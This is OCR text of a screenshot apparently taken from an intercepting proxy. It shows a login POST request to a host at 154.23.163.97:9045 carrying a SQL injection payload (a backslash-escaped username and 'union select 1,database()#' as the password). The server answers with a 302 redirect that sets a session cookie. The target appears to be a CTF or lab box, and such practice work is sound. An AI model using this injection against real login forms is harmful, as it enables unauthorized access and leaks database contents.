 1 POST /login HTTP/1.1
2 Host ? : 154.23.163.97:9045
3 Origin: http://154.23.163.97:9045
4 Upgrade-Insecure-Requests: 1
5 Accept-Encoding: gzip, deflate
6 Content-Type: application/x-www-form-urlencoded
7 Priority: u=0, i
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Referer: http://154.23.163.97:9045/login
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/
20100101 Firefox/137.0
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
12 Content-Length auto : 55
13
14 username=\&password=union select 1,database()#
1 HTTP/1.1 302 FOUND
2 Server: gunicorn
3 Date: Fri, 25 Apr 2025 12:15:45 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Location: /
7 Set-Cookie: username=1; Path=/
8 Content-Length: 221
9
10 <!doctype html>
11 <html lang="en">
12 <title>Redirecting...</title>
13 <h1>Redirecting...</h1>
14 <p>
15 You should be redirected automatically to the target URL: <a
href="/">/</a>.
16 If not, click the link.
17 </p>
18 </html>
19
远端地址:127.0.0.1:7890; 响应时
间:391ms; 总耗时:529ms; URL:htt
p://154.23.163.97:9045/logi...